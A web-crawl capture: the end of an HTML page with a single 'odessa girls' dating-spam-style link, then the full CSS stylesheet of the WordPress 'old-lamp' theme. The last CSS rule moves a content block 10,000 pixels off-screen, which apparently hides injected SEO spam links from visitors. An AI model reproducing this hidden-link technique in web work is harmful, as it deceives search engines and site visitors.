<a href="http://www.sprtec-brno.cz/nezarazene/odessa-girls-odessa-women-tender-blondes-disobedient-chestnuts-hot-brunettes-and-emotional-red-haired-beautie/">odessa girls</a>
</div></body> </html>










--- FILE ---
content_type: text/css
request_url: http://www.sprtec-brno.cz/wp-content/themes/old-lamp/style.css
body_size: 5888
content:
body { 
	margin: 0; 
	padding: 0; 
	background: #fff url('images/bg.gif') repeat-x; 
	line-height: 1.6em; 
	color: #333; font-style:normal; font-variant:normal; font-weight:normal; font-size:.76em; font-family:Tahoma, Verdana, Arial, Helvetica, Sans-Serif 
}

/* LINKS AND HEADINGS STYLING */

a { color: #0010FF; background: inherit; }
a:hover { color: #547592; background: inherit; }
h1  { font: bold 2em "Trebuchet MS", Helvetica, Sans-Serif; margin: 0; color: #0040FF; background-color:transparent; }
h2  { font: bold 1.5em "Trebuchet MS", Helvetica, Sans-Serif; }
h3  { font: 1.3em "Trebuchet MS", Helvetica, Sans-Serif; }
blockquote {
	margin: 10px 0 0 25px;
	padding: 0 20px;
	border-left: 1px solid #ccc;
	color: #666;  
}
.blue { color: #546F92; background: inherit; }
.image { float: left; border: 2px solid #e2e2e2; padding: 3px; margin: 0 15px 10px 0; }


/* CONTENT WRAPPER */

#main { 
	width: 1000px; 
	margin: 25px auto 0 auto; 
}

/* TOP LEFT LOGO */

#logo { 
	float: left; 
	padding: 10px 0 10px 10px; 
}
	#logo h1 { color: #000; background: #fff; }
	
	#logo a { text-decoration: none; }

/* TOP RIGHT HORIZONTAL MENU */
	
#menu { 
	float: right; 
	background: #fff url('images/barul.gif') no-repeat bottom right; 
	color: #808080; 
	margin: 0; padding-left:0; padding-right:1px; padding-top:18px; padding-bottom:11px 
}
	#menu li { 
		color: #444; 
		background: #fff url('images/bar.gif') no-repeat bottom left; 
		display: inline; 
		margin-left: -3px; padding-left:18px; padding-right:18px; padding-top:14px; padding-bottom:14px
	}
	#menu li.current_page_item { 
		background: #fff url('images/baractive.gif') no-repeat bottom left; 
		color: #8D9CAF; 
		font-weight: bold; 
		margin-left:0; margin-right:1px; margin-top:0; margin-bottom:0; padding-left:18px; padding-right:18px; padding-top:14px; padding-bottom:14px 
	}
	#menu li:hover { 
		background: #fff url('images/baractive.gif') no-repeat bottom left;
	}
	#menu li a { 
		background: transparent; 
		color: #000; 
		text-decoration: none; 
	} 	
	#menu li a:hover { 
		color: #000; 
		background: transparent;
	} 	
	.key { text-decoration: underline; } /* ACCESKEY UNDERLINED LETTER */

/* LEFT INTRO SIDE */	

#intro_left {
	clear: left;
	float: left;
	width: 250px;
	background: #D0F0FF url('images/leftintrobg.gif') repeat-x;
	color: #0040FF;
	margin-left:0; margin-right:0; margin-top:0; margin-bottom:1px
}
	#intro_left a { color: #fff; background: inherit; }
	#intro_left p { padding: 14px 15px; margin: 0; }

	/* LEFT VERTICAL MENU */
	
	#menu_left { 
		float: left;  
		margin: 0 0 6px 0; 
		padding: 0 0 1px 0; 
		border-bottom: 2px solid #e2e2e2;
		clear: left; 
	}
		#menu_left li { list-style: none; }
		#menu_left li a { 
			display: block; 
			color: #fff; 
			background: #0080FF url('images/arrow.gif') no-repeat center left; 
			width: 204px; 
			font-weight: bold; 
			text-decoration: none; margin-left:0; margin-right:0; margin-top:0; margin-bottom:1px; padding-left:23px; padding-right:23px; padding-top:7px; padding-bottom:7px 
		}	
		#menu_left li a:hover { background: #0040FF url('images/arrow.gif') no-repeat center left; color: #fff  }

/* RIGHT INTRO SIDE */
	
#intro_right {
	float: right;
	width: 440px;
	background: #BCCEDA url('images/header.jpg') no-repeat;
	color: #000;
	height: 134px;
	border: 2px solid #e2e2e2;
	clear: right; margin-left:0; margin-right:0; margin-top:0; margin-bottom:6px; padding-left:20px; padding-right:280px; padding-top:65px; padding-bottom:0
}
	#intro_right h1 { margin: 0 0 20px 0; }
	#intro_right .white { color: #0040FF; background-color:transparent; }
	
/* LEFT SIDE */
	
#sidebar {
	float: left;
	width: 250px;
	clear: left;
}

#sidebar h2 {
	border-bottom: 1px solid #ccc;
	margin: 0; 
	padding : 0; 
}

#sidebar ul { 
	margin: 0; 
	padding : 0; 
	list-style : none; 
}

#sidebar li {
	list-style-type:none;
}

#sidebar li ul li{
	list-style-type:none;
	margin-left:20px;
}
	.box {
		padding: 4px 15px;
		border: 1px solid #ccc;
		margin: 0 0 10px 0;
	}
	.note {
		height: 90px;
		border: 1px solid #3A3A3A;
		background: #A9A9A9 url('images/feed.jpg') no-repeat;
		color: #0040FF; margin-left:0; margin-right:0; margin-top:0; margin-bottom:5px; padding-left:100px; padding-right:15px; padding-top:15px; padding-bottom:20px
	}

/* RIGHT SIDE */

/* Begin Comments*/

.commentlist li.alt {
	background-color:#D0F0FF;
	}

.commentlist {
	margin:15px;
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	background: #fafafa;
	color: #282828;
	border: 1px solid #eeeeee;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: inline;
	}
/* End Comments */

#right {
	float: right;
	width: 743px;
	clear: right; 
}
	.leftcol {
		width: 710px;
		float: left; 
		padding: 12px 15px;
		border:#ccc 1px solid;
		text-align: justify;
		margin: 0 0 10px 0;
	}
	.rightcol { 
		float: right; 
		padding: 10px 15px;
		width: 285px; 
		border:#ccc 1px solid;
		margin: 0 0 10px 0;
		}
	.special {
		clear: both;
		margin:0px 0 20px 0;	
		padding: 5px 20px;
		border: 1px solid #ccc;
		background: #D0F0FF;
		color: #0040FF;
	}
	
	.metadata {
	border-top: 1px dotted #ccc;
	margin-bottom: 50px;
	text-align: right;
	}
		
	.alignright {
	float: right;
	}
		
	.alignleft {
	float: left
	}
	
	.navigation {
	padding: 1px;
	margin: 0;
	}


/* FOOTER */

#footer { text-align: right; clear: both; padding: 5px; border-top: 1px solid #ccc; }

#content_start {position: absolute;left: -10000px;};